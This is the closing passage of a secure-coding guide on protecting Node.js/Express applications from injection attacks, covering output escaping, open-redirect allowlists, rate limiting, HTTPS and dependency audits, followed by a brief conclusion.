console.log('Run npm update to get latest versions');
};
|
Escape all output contextually. HTML escaping differs from JavaScript escaping, which differs from SQL escaping. Use appropriate libraries for each context. Template engines like EJS often include auto-escaping; enable it and understand its scope.
For open redirect vulnerabilities; a sneaky injection variant where attackers manipulate redirect URLs; validate against an allowlist of permitted domains as shown in the example above.
Layer additional protections like rate limiting with express-rate-limit to prevent brute force attacks, enforce HTTPS in production, and regularly audit dependencies with npm audit. The Nodejs Security Checklist and Ship Safer Nodejs APIs: Validate & Sanitize (Joi vs Zod) covers these topics in depth.
Conclusion
Securing your Node.js/Express application against injection attacks requires a multi-layered approach combining validation, sanitization, parameterized queries, and security headers. Start by implementing express-validator on all public-facing endpoints, use parameterized queries or ORMs for database operations, sanitize output before rendering, and layer on rate limiting and security headers.
The examples in this guide provide production-ready patterns you can adopt immediately. Remember: never trust user input, validate on the server, sanitize before output, and regularly audit your dependencies. With these practices in place, you’ll significantly reduce your attack surface and sleep better at night.
Resources
Stay secure out there! 🔐



